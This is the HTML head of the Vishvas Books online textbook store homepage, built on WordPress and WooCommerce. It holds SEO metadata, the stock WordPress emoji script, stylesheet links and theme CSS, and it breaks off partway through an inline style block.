

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vishvasbook.com/
body_size: 40123
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>Homepage | Vishvas Books</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="Top 10 This Week Physical Education Class 11 CBSE Textbook for Session 2023-2024 English Medium Physical Education-Class-XII-Practical Record Book English Medium – CBSE for 2023-2024 A Textbook of Physical Education for Class 12 – CBSE English Medium COMPUTER DECODED-IV-vishvasbooks A Textbook of Yoga for Class XII – Revised Edition-Vishvasbook COMPUTER DECODED-VII-vishvasbooks Best seller Physical Education" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://vishvasbook.com/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Vishvas Books – Buy Books Online" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Homepage | Vishvas Books" />
		<meta property="og:description" content="Top 10 This Week Physical Education Class 11 CBSE Textbook for Session 2023-2024 English Medium Physical Education-Class-XII-Practical Record Book English Medium – CBSE for 2023-2024 A Textbook of Physical Education for Class 12 – CBSE English Medium COMPUTER DECODED-IV-vishvasbooks A Textbook of Yoga for Class XII – Revised Edition-Vishvasbook COMPUTER DECODED-VII-vishvasbooks Best seller Physical Education" />
		<meta property="og:url" content="https://vishvasbook.com/" />
		<meta property="og:image" content="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" />
		<meta property="og:image:secure_url" content="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Homepage | Vishvas Books" />
		<meta name="twitter:description" content="Top 10 This Week Physical Education Class 11 CBSE Textbook for Session 2023-2024 English Medium Physical Education-Class-XII-Practical Record Book English Medium – CBSE for 2023-2024 A Textbook of Physical Education for Class 12 – CBSE English Medium COMPUTER DECODED-IV-vishvasbooks A Textbook of Yoga for Class XII – Revised Edition-Vishvasbook COMPUTER DECODED-VII-vishvasbooks Best seller Physical Education" />
		<meta name="twitter:image" content="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/vishvasbook.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/vishvasbook.com\/#organization","name":"Vishvas Publications Pvt. Ltd.","description":"Buy Books Online","url":"https:\/\/vishvasbook.com\/","telephone":"+919216520167","logo":{"@type":"ImageObject","url":"https:\/\/vishvasbook.com\/wp-content\/uploads\/2016\/03\/storeq_logo.png","@id":"https:\/\/vishvasbook.com\/#organizationLogo","width":500,"height":44},"image":{"@id":"https:\/\/vishvasbook.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/VishvasPublications\/","https:\/\/www.youtube.com\/channel\/UCO0DO15RRiXYbG0-e1-UrgA\/videos"]},{"@type":"WebPage","@id":"https:\/\/vishvasbook.com\/#webpage","url":"https:\/\/vishvasbook.com\/","name":"Homepage | Vishvas Books","description":"Top 10 This Week Physical Education Class 11 CBSE Textbook for Session 2023-2024 English Medium Physical Education-Class-XII-Practical Record Book English Medium \u2013 CBSE for 2023-2024 A Textbook of Physical Education for Class 12 \u2013 CBSE English Medium COMPUTER DECODED-IV-vishvasbooks A Textbook of Yoga for Class XII \u2013 Revised Edition-Vishvasbook COMPUTER DECODED-VII-vishvasbooks Best seller Physical Education","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/vishvasbook.com\/#website"},"breadcrumb":{"@id":"https:\/\/vishvasbook.com\/#breadcrumblist"},"datePublished":"2022-11-09T07:39:19+05:30","dateModified":"2024-12-21T16:56:07+05:30"},{"@type":"WebSite","@id":"https:\/\/vishvasbook.com\/#website","url":"https:\/\/vishvasbook.com\/","name":"Vishvas Books","description":"Buy Books Online","inLanguage":"en-US","publisher":{"@id":"https:\/\/vishvasbook.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Feed" href="https://vishvasbook.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Comments Feed" href="https://vishvasbook.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vishvasbook.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css'>


</style>
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://vishvasbook.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href="https://vishvasbook.com/wp-content/plugins/search-filter/style.css?ver=1" media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17434-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17434.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='elementor-post-17556-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17556.css?ver=1753252665' media='all' />
<link rel='stylesheet' id='elementor-post-17500-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17500.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='elementor-post-17501-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17501.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1740251446' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.1' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/style.css?ver=2.2.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products 